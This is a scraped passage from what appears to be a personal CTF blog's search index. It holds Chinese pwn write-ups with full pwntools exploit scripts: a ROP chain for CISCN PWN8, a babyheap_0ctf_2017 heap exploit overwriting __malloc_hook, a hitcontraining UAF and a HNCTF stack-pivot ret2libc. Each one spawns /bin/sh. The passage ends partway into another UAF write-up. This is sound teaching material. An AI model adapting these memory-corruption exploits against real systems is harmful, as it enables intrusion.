# 0x000000000040156c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040156e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401570 : pop r14 ; pop r15 ; ret
# 0x0000000000401572 : pop r15 ; ret
# 0x000000000040156b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040156f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040118d : pop rbp ; ret
# 0x0000000000401573 : pop rdi ; ret
# 0x0000000000401571 : pop rsi ; pop r15 ; ret
# 0x000000000040156d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret

# Unique gadgets found: 12

# 0xe3afe execve(&amp;quot;/bin/sh&amp;quot;, r15, r12)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [r12] == NULL || r12 == NULL

# 0xe3b01 execve(&amp;quot;/bin/sh&amp;quot;, r15, rdx)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xe3b04 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL
&lt;/code&gt;&lt;/pre&gt;
">NKCTF_2023 pwn部分wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/9c1-_YzDp/"" data-c="
          &lt;p&gt;静态编译题目，0x50到ret&lt;br&gt;
针对输入数据异或0x66，再异或一次复原&lt;br&gt;
ropchain一把梭&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from struct import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./p8&amp;quot;)
io=remote(&amp;quot;node1.anna.nssctf.cn&amp;quot;,28093)

io.recvuntil(b&amp;quot;Password: \n&amp;quot;)
def rop():
    p = b&#39;&#39;
    p += pack(&#39;&amp;lt;Q&#39;, 0x00000000004040fe) # pop rsi ; ret
    p += pack(&#39;&amp;lt;Q&#39;, 0x00000000006ba0e0) # @ .data
    p += pack(&#39;&amp;lt;Q&#39;, 0x0000000000449b9c) # pop rax ; ret
    p += b&#39;/bin//sh&#39;
    p += pack(&#39;&amp;lt;Q&#39;, 0x000000000047f7b1) # mov qword ptr [rsi], rax ; ret
    p += pack(&#39;&amp;lt;Q&#39;, 0x00000000004040fe) # pop rsi ; ret
    p += pack(&#39;&amp;lt;Q&#39;, 0x00000000006ba0e8) # @ .data + 8
    p += pack(&#39;&amp;lt;Q&#39;, 0x0000000000444f00) # xor rax, rax ; ret
    p += pack(&#39;&amp;lt;Q&#39;, 0x000000000047f7b1) # mov qword ptr [rsi], rax ; ret
    p += pack(&#39;&amp;lt;Q&#39;, 0x00000000004006e6) # pop rdi ; ret
    p += pack(&#39;&amp;lt;Q&#39;, 0x00000000006ba0e0) # @ .data
    p += pack(&#39;&amp;lt;Q&#39;, 0x00000000004040fe) # pop rsi ; ret
    p += pack(&#39;&amp;lt;Q&#39;, 0x00000000006ba0e8) # @ .data + 8
    p += pack(&#39;&amp;lt;Q&#39;, 0x000000000044c156) # pop rdx ; ret
    p += pack(&#39;&amp;lt;Q&#39;, 0x00000000006ba0e8) # @ .data + 8
    p += pack(&#39;&amp;lt;Q&#39;, 0x0000000000444f00) # xor rax, rax ; ret
    p += pack(&#39;&amp;lt;Q&#39;, 0x0000000000449b9c) # pop rax ; ret
    p += p64(0x3b)
    p += pack(&#39;&amp;lt;Q&#39;, 0x000000000040139c) # syscall
    return p

tmp=rop()

payload=&#39;a&#39;*0x50

tt=&#39;&#39;

for i in tmp:
    tt+=chr(i^0x66)
payload+=tt
io.sendline(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[CISCN 2019华南]PWN8 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/4WTMScs9z/"" data-c="
          &lt;p&gt;本题64位保护全开，考察fastbin attack和unsorted bin leak、chunk extend等等，注意需要patchelf&lt;br&gt;
主函数中menu可以大概概括此题所用到函数&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1679552396568.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
1.allocate：&lt;br&gt;
按idx顺序分配堆块，其中可以自己指定size，最大4096，并且分配时使用的时calloc()函数，分配后会给content赋0&lt;br&gt;
2.fill:&lt;br&gt;
自己指定size和content，此处可以造成堆溢出&lt;br&gt;
3.free&lt;br&gt;
释放指定idx的堆块的内容，指针置零，故不存在uaf&lt;br&gt;
4.dump&lt;br&gt;
打印出指定idx的堆块的content&lt;br&gt;
故可以考虑泄露bin[0]后根据偏移计算出libc基址利用one_gadget求解此题；&lt;br&gt;
堆上泄露使用的是unsorted bin leak，unsorted bin使用双向链表进行管理，使用fd和bk指针，说明见ctf-wiki&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1679553089112.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1679553188030.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
首先我们可以分配4个fast chunk(idx=0、1、2、3)，1个small chunk(idx=4)&lt;br&gt;
先free掉chunk 1和chunk 2&lt;br&gt;
此时&lt;code&gt;main_arena-&amp;gt;chunk 2-&amp;gt;chunk 1&amp;lt;-0x0&lt;/code&gt;&lt;br&gt;
后通过堆溢出将chunk 2的fd指针覆盖为chunk 4的地址，以便后续dump出leak_addr&lt;br&gt;
通过堆溢出将chunk 4的size修改符合fast bin的大小&lt;br&gt;
接着通过两次alloc(0x10)将chunk 2和chunk 4重新分配回去，此时chunk 2和chunk 4指向内存中同一块区域&lt;br&gt;
然后我们再次通过堆溢出将chunk 4的堆块大小改回去，改为small chunk大小&lt;br&gt;
接着我们再申请一块small chunk，防止free(4)后chunk 4和top chunk合并&lt;br&gt;
然后free(4)后chunk 4被划到unsorted bin中，fd和bk指向main_arena的一块偏移地址处(不是main_arena地址)&lt;br&gt;
此时可以dump出这块偏移地址&lt;br&gt;
可以算出该地址距离main_arena偏移为0x58&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1679557961646.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
然后根据malloc_trim中main_arena的偏移算出libc的基址&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1679559052671.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
获取libc基址后我们可以劫持__malloc_hook&lt;br&gt;
原理是在调用malloc或者free的时候，如果 malloc_hook 和free_hook的值存在，则会调用malloc_hook或者free_hook指向的地址，假设在使用one_gadget的时候满足one_gadget的调用条件，当overwrite malloc_hook和free_hook的时候，便可以getshell，执行malloc的时候，其参数是size大小，所以overwrite malloc_hook的时候使用one_gadget的地址可以getshell。执行free的时候，可以将__free_hook的值overwrite为system的地址，通过释放(/bin/sh\x00)的chunk，可以达到system(/bin/sh)来getshell&lt;br&gt;
所以我们需要一块malloc_hook附近的fake_chunk，使其进入fast bin，再将其申请出来，通过fill()可以将malloc_hook修改为one_gadget&lt;br&gt;
最后从chunk 4（unsorted bin中）申请一块fast chunk出来，free掉进入fast bin，然后通过修改chunk 2可以修改chunk 4的fd到fake_chunk，最后分配fake_chunk，fill(6) 即chunk 6来getshell&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])



io=process(&amp;quot;./babyheap_0ctf_2017&amp;quot;)
# io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,26939)
elf=ELF(&amp;quot;./babyheap_0ctf_2017&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

one_gadget=[0x45216,0x4526a,0xf02a4,0xf1147]
main_arena_off=0x3C4B20
fake_chunk_off=0x3c4aed

def alloc(n):
    io.recvuntil(b&amp;quot;Command: &amp;quot;)
    io.sendline(b&amp;quot;1&amp;quot;)
    io.recvuntil(b&amp;quot;Size: &amp;quot;)
    io.sendline(str(n))

def fill(n,s,m):
    io.recvuntil(b&amp;quot;Command: &amp;quot;)
    io.sendline(b&amp;quot;2&amp;quot;)
    io.recvuntil(b&amp;quot;Index: &amp;quot;)
    io.sendline(str(n))
    io.recvuntil(b&amp;quot;Size: &amp;quot;)
    io.sendline(str(s))
    io.recvuntil(b&amp;quot;Content: &amp;quot;)
    io.send(m)

def free(n):
    io.recvuntil(b&amp;quot;Command: &amp;quot;)
    io.sendline(b&amp;quot;3&amp;quot;)
    io.recvuntil(b&amp;quot;Index: &amp;quot;)
    io.sendline(str(n))

def dump(n):
    io.recvuntil(b&amp;quot;Command: &amp;quot;)
    io.sendline(b&amp;quot;4&amp;quot;)
    io.recvuntil(b&amp;quot;Index: &amp;quot;)
    io.sendline(str(n))
    io.recvuntil(b&amp;quot;Content: \n&amp;quot;)


alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x80)

free(1)
free(2)

payload=b&amp;quot;a&amp;quot;*16+p64(0)+p64(0x21)+b&amp;quot;a&amp;quot;*16+p64(0)+p64(0x21)+p8(0x80)
fill(0,len(payload),payload)


payload=b&amp;quot;a&amp;quot;*16+p64(0)+p64(0x21)
fill(3,len(payload),payload)


alloc(0x10)  #allocate chunk2
alloc(0x10) #allocate chunk4

payload=b&amp;quot;a&amp;quot;*16+p64(0)+p64(0x91)
fill(3,len(payload),payload)

alloc(0x80)
free(4)

gdb.attach(io)
pause()

dump(2)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;).ljust(8,b&amp;quot;\x00&amp;quot;))
libc_addr=leak_addr-main_arena_off-0x58
fake_chunk=libc_addr+fake_chunk_off
malloc_hook=libc_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
shell=one_gadget[1]+libc_addr
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))
print(&amp;quot;libc_addr:  &amp;quot;+hex(libc_addr))
print(&amp;quot;fake_chunk:  &amp;quot;+hex(fake_chunk))
print(&amp;quot;malloc_hook:  &amp;quot;+hex(malloc_hook))
print(&amp;quot;shell:  &amp;quot;+hex(shell))





alloc(0x60) #fast chunk
free(4) #into fast bin
payload=p64(fake_chunk)
fill(2,len(payload),payload)


alloc(0x60) #chunk 4
alloc(0x60) #chunk 6
payload=cyclic(0x13)+p64(shell)
fill(6,len(payload),payload)
alloc(0x100)

io.interactive()


# 0x45216 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4526a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf02a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1147 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">babyheap_0ctf_2017 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/xKSRkZlGH/"" data-c="
          &lt;p&gt;一道32位堆题，开启nx保护，free后指针未置null存在uaf漏洞&lt;br&gt;
ida主函数&lt;img src=&#34;https://oraclepi.tech/post-images/1679384000551.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
menu中可以看出存在add_note，del_note，printf_note三个主要函数&lt;br&gt;
进入到add_note里面可以发现每次add时给二维指针数组notelist分配了8bytes空间&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1679384185720.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
print_note可以执行*(notelist[v2])(notelist[v2])处的函数&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1679384273443.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
而造成漏洞的del_note函数中free&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1679384215187.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
而notelist的前四个字节维护首地址，后四个字节维护内容&lt;br&gt;
于是我们先add_note两次，再依次del_note之后，最后一次add_note时将size设为8保证best fit原则分配到最初free的chunk中，最后print_note获取shell&lt;br&gt;
gdb调试发现最后call eax时执行0x9f451a0处填充的地址指向的函数&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1679386515982.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;x86&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


io=process(&amp;quot;./hacknote&amp;quot;)
# io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,25546)
back_door=0x8048945

def add(n,st):
    io.recvuntil(b&amp;quot;choice :&amp;quot;)
    io.sendline(b&amp;quot;1&amp;quot;)
    io.recvuntil(b&amp;quot;size :&amp;quot;)
    io.sendline(str(n))
    io.recvuntil(b&amp;quot;Content :&amp;quot;)
    io.send(st)

def delete(n):
    io.recvuntil(b&amp;quot;choice :&amp;quot;)
    io.sendline(b&amp;quot;2&amp;quot;)
    io.recvuntil(b&amp;quot;Index :&amp;quot;)
    io.sendline(str(n))

def printw(n):
    io.recvuntil(b&amp;quot;choice :&amp;quot;)
    io.sendline(b&amp;quot;3&amp;quot;)
    io.recvuntil(b&amp;quot;Index :&amp;quot;)
    io.sendline(str(n))

add(24,cyclic(0x18))
add(24,cyclic(0x18))
delete(0)
delete(1)
gdb.attach(io)
pause()
add(8,p32(back_door))
printw(0)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">hitcontraining_uaf wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/M53rCmTPP/"" data-c="
          &lt;p&gt;64位开启nx保护的栈迁移题目&lt;br&gt;
ida主函数，可以看出只有一次溢出&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1679066891201.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
第一次迁移栈到bss段上，调用read进行布栈操作，泄露libc基址，注意输入距离rbp为0x60，每次迁移都需要考虑偏移&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;payload=p64(0)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(main)
payload=payload.ljust(0x60,b&amp;quot;a&amp;quot;)+p64(bss_addr-0x60)+p64(leave_ret)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;第二次迁移构造获取shell，也可以不迁移直接打one_gadget&lt;br&gt;
迁移注意偏移量，这里&lt;code&gt;-0xa8&lt;/code&gt;我是gdb手调出来的，🥹&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;payload=p64(pop_rdi_ret)+p64(str_bin_sh)+p64(sys_addr)
payload=payload.ljust(0x60,b&amp;quot;a&amp;quot;)+p64(bss_addr-0xa8)+p64(leave_ret)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;完整exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


io=process(&amp;quot;./pwn1&amp;quot;)
# io=remote(&amp;quot;1.13.251.106&amp;quot;,8005)
elf=ELF(&amp;quot;./pwn1&amp;quot;)
libc=ELF(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)

puts_got=elf.got[b&amp;quot;puts&amp;quot;]
puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
bss_addr=0x404040+0x700
pop_rdi_ret=0x401283
leave_ret=0x401214
read_text=0x4011FD
main=0x4011db

gdb.attach(io)
pause()

io.recvuntil(b&amp;quot;\n&amp;quot;)
payload=cyclic(0x60)+p64(bss_addr)+p64(read_text)
io.send(payload)

payload=p64(0)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(main)
payload=payload.ljust(0x60,b&amp;quot;a&amp;quot;)+p64(bss_addr-0x60)+p64(leave_ret)

io.send(payload)
base_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;).ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;base_addr:  &amp;quot;+hex(base_addr))

sys_addr=base_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=base_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

io.recvuntil(b&amp;quot;\n&amp;quot;)
payload=p64(pop_rdi_ret)+p64(str_bin_sh)+p64(sys_addr)
payload=payload.ljust(0x60,b&amp;quot;a&amp;quot;)+p64(bss_addr-0xa8)+p64(leave_ret)
io.sendline(payload)


io.interactive()

# Gadgets information
# ============================================================
# 0x0000000000401214 : leave ; ret
# 0x000000000040127c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040127e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401280 : pop r14 ; pop r15 ; ret
# 0x0000000000401282 : pop r15 ; ret
# 0x000000000040127b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040127f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040115d : pop rbp ; ret
# 0x0000000000401283 : pop rdi ; ret
# 0x0000000000401281 : pop rsi ; pop r15 ; ret
# 0x000000000040127d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
">只有一次溢出的栈迁移练习</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/oDp60mSoN/"" data-c="
          &lt;p&gt;又一道栈迁移，64位开启canary和nx保护，&lt;br&gt;
ida查看共有两次输入，都需要验证canary&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678940554319.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678940558887.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
而第二次溢出长度不够，考虑栈迁移&lt;br&gt;
于是第一次溢出泄露canary，第二次进行栈迁移，再到迁移到的bss段上进行布栈操作泄露libc，最后再&lt;s&gt;返回主函数使用one_gadget&lt;/s&gt;&lt;br&gt;
泄露canary之后的第一段payload：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;payload=cyclic(0x108)+p64(canary)+p64(bss_addr)+p64(read_text) #read_text为第二次read 
io.send(payload)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;利用一次leave控制rbp寄存器到bss_addr处，再进行read，从距离rbp-0x110处开始布栈，注意将rbp(也就是bss_addr处）覆盖为bss_addr-0x110，将rbp+0x8（也就是bss_addr+0x8)处覆盖为leave_ret，完成后第二次leave劫持rsp到bss_addr+0x8处，同时将rbp指向bss_addr-0x110处，然后第三次leave_ret先劫持rsp到bss_addr-0x110处，然后pop rbp导致rsp+0x8，最后ret执行后续指令，于是利用第二段payload泄露libc，注意栈空间计算，这里使用了ljust左对齐，之前手算的偏移导致canary验证出错😶‍🌫️&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;payload=p64(0)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(vuln)
payload=payload.ljust(0x108,b&amp;quot;a&amp;quot;)+p64(canary)+p64(bss_addr-0x110)+p64(leave_ret)
io.sendline(payload)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;另外注意最后返回的是vuln函数不是main函数，一开始返回main用gdb步进到printf出问题，（main函数中setbuf后缓冲区设0，导致printf时会有一个在栈上创建一坨相关数据结构的操作，就算正常跑也要吃掉大量栈，所以会跑着跑着栈不够了，写到不该写的地方了。）--学长原话摘抄&lt;br&gt;
最后此题one_gadget只有一个能在本地调试模式下打通，远端通不了；&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678942093537.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
还是放下不完整的exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./pivot&amp;quot;)
# io=remote(&amp;quot;43.143.7.127&amp;quot;,28559)
elf=ELF(&amp;quot;./pivot&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
puts_got=elf.got[b&amp;quot;puts&amp;quot;]
one_gadget=[0x50a37,0xebcf1,0xebcf5,0xebcf8,0xebd52,0xebdaf,0xebdb3]
pop_rdi_ret=0x401343
bss_addr=0x404080+0x500
leave_ret=0x401213
read_text=0x4011D4
vuln=0x4011b6

io.recvuntil(b&amp;quot;Name:\n&amp;quot;)
payload=b&amp;quot;a&amp;quot;*0x28

gdb.attach(io)
pause()

io.sendline(payload)
io.recvuntil(b&amp;quot;a\n&amp;quot;)
canary=u64(io.recv(7).rjust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;canary:  &amp;quot;+hex(canary))

payload=cyclic(0x108)+p64(canary)+p64(bss_addr)+p64(read_text)
io.send(payload)

io.recvuntil(b&amp;quot;\n&amp;quot;)
payload=p64(0)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(vuln)
payload=payload.ljust(0x108,b&amp;quot;a&amp;quot;)+p64(canary)+p64(bss_addr-0x110)+p64(leave_ret)
io.sendline(payload)
io.recvuntil(b&amp;quot;BYE.\n&amp;quot;)
io.recvuntil(b&amp;quot;BYE.\n&amp;quot;)
base_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;base_addr:  &amp;quot;+hex(base_addr))

# sys_addr=base_addr+libc.sym[b&amp;quot;system&amp;quot;]
# str_bin_sh=base_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

shell=one_gadget[0]+base_addr
print(&amp;quot;shell:  &amp;quot;+hex(shell))
payload=cyclic(0x107)+p64(canary)+p64(0)+p64(shell)
io.send(payload)
io.interactive()


# Gadgets information
# ============================================================
# 0x0000000000401213 : leave ; ret
# 0x0000000000401196 : mov byte ptr [rip + 0x2eeb], 1 ; pop rbp ; ret
# 0x00000000004012d3 : mov ecx, 0xc9fffffd ; ret
# 0x000000000040133c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040133e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401340 : pop r14 ; pop r15 ; ret
# 0x0000000000401342 : pop r15 ; ret
# 0x000000000040133b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040133f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040119d : pop rbp ; ret
# 0x0000000000401343 : pop rdi ; ret
# 0x0000000000401341 : pop rsi ; pop r15 ; ret
# 0x000000000040133d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret

# Unique gadgets found: 14
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;+++++++++++++++++++++++++++++++++++++++++++++++++++++&lt;br&gt;
更新:&lt;br&gt;
本题不用one_gadget就在最后一次溢出处再迁移一次栈利用构造也行,注意gdb调试偏移量,&lt;s&gt;我不会算只有一次次试&lt;/s&gt;&lt;br&gt;
更新后exp可通远端:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
# context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pivot&amp;quot;)
io=remote(&amp;quot;43.143.7.127&amp;quot;,28442)
elf=ELF(&amp;quot;./pivot&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
puts_got=elf.got[b&amp;quot;puts&amp;quot;]
one_gadget=[0x50a37,0xebcf1,0xebcf5,0xebcf8,0xebd52,0xebdaf,0xebdb3]
pop_rdi_ret=0x401343
bss_addr=0x404080+0x900 #偏移卡了我3天,x学长指点通了
leave_ret=0x401213
read_text=0x4011D4
vuln=0x4011b6

io.recvuntil(b&amp;quot;Name:\n&amp;quot;)
payload=b&amp;quot;a&amp;quot;*0x28

# gdb.attach(io)
# pause()

io.sendline(payload)
io.recvuntil(b&amp;quot;a\n&amp;quot;)
canary=u64(io.recv(7).rjust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;canary:  &amp;quot;+hex(canary))

payload=cyclic(0x108)+p64(canary)+p64(bss_addr)+p64(read_text)
io.send(payload)

io.recvuntil(b&amp;quot;\n&amp;quot;)
payload=p64(0)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(vuln)
payload=payload.ljust(0x108,b&amp;quot;a&amp;quot;)+p64(canary)+p64(bss_addr-0x110)+p64(leave_ret)
io.send(payload)
io.recvuntil(b&amp;quot;BYE.\n&amp;quot;)
io.recvuntil(b&amp;quot;BYE.\n&amp;quot;)
base_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;base_addr:  &amp;quot;+hex(base_addr))

sys_addr=base_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=base_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

shell=one_gadget[1]+base_addr
print(&amp;quot;sys_addr:  &amp;quot;+hex(sys_addr))
print(&amp;quot;str_bin_sh:  &amp;quot;+hex(str_bin_sh))

payload=p64(pop_rdi_ret)+p64(str_bin_sh)+p64(sys_addr)
payload=payload.ljust(0x108,b&amp;quot;a&amp;quot;)+p64(canary)+p64(bss_addr-0x208)+p64(leave_ret)  #0x208偏移从0x220开始手调😎👓🥹
io.sendline(payload)
io.interactive()


# Gadgets information
# ============================================================
# 0x0000000000401213 : leave ; ret
# 0x0000000000401196 : mov byte ptr [rip + 0x2eeb], 1 ; pop rbp ; ret
# 0x00000000004012d3 : mov ecx, 0xc9fffffd ; ret
# 0x000000000040133c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040133e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401340 : pop r14 ; pop r15 ; ret
# 0x0000000000401342 : pop r15 ; ret
# 0x000000000040133b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040133f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040119d : pop rbp ; ret
# 0x0000000000401343 : pop rdi ; ret
# 0x0000000000401341 : pop rsi ; pop r15 ; ret
# 0x000000000040133d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret

# Unique gadgets found: 14
&lt;/code&gt;&lt;/pre&gt;
">[HNCTF 2022 WEEK2]pivot wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/RpGkEvpwv/"" data-c="
          &lt;p&gt;这道题考察UAF和系统调用，最后拿shell耗费时间比构造UAF时间长；&lt;br&gt;
存在system()函数，但需要自己传参&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678522527943.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
本题存在4个函数，其中create函数每次开辟一个下标递增的page，edit函数可以修改指定page，del函数删除指定page，但free后没有将指针置NULL，存在UAF；&lt;br&gt;
而show函数则是本题关键&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678522658853.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
当输入为非0时，展示输入指向的page，而当输入为0时，则执行page0处指令&lt;br&gt;
所以我们可以先create 1次生成page0，del后再create 1次生成page1，但此时page1使用的仍然时page0的堆空间，所以edit page1时等效于edit page0，最后show(0)即可；&lt;br&gt;
不过最后拿shell的路程还真是绕，此题存在&lt;code&gt;NICO&lt;/code&gt;函数可以调用&lt;code&gt;system(command)&lt;/code&gt;，&lt;br&gt;
gdb调试发现最后调用system是通过call eax调用的&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;0x8048984 &amp;lt;show+60&amp;gt;    mov    eax, dword ptr [page]         &amp;lt;0x804a060&amp;gt;
0x8048989 &amp;lt;show+65&amp;gt;    mov    eax, dword ptr [eax + 4]
